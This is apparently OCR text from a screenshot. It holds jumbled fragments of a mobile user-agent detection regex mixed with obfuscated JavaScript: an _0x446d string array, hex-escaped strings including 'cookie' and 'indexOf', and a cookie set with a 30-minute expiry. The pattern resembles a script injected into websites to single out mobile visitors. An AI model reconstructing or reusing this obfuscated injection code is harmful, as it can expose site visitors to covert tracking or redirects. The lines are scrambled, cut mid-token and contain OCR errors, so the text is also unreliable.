
|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-
|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.
i\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-
|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(
lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
0[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-
|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-
)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-
0|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g
eto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0×446d[11]+
x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]||
x446d[5]],_0×446d[6])}var _0×446d=
F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69
nction(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]]
\d+|meego).
lazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|l
tfront|opera m(ob|in)i|palm( [...]